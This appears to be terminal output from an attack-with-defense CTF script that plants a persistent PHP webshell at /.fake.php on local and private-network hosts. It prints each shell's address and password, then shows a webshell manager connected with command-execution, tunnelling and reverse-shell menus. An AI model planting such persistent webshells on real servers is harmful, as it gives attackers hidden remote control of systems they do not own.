 C:\Users\Master\Desktop\awd\script>code_exec.py
http://localhost
不死马运行成功
[+][+][+][+][+][+][+][+][+][+][+]写入成功[+][+][+][+][+][+][+][+][+][+][+][+][+][+]
shell 地址：http://localhost/.fake.php 密码：hncst@
http://192.168.239.129
不死马运行成功
[+][+][+][+][+][+][+][+][+][+][+]写入成功[+][+][+][+][+][+][+][+][+][+][+][+][+][+]
shell 地址：http://192.168.239.129/.fake.php 密码：hncst@
http://192.168.1.148/.fake.php
URL: http://192.168.1.148/.fake.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
http://192.168.239.129/.fake.php
URL: http://192.168.239.129/.fake.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息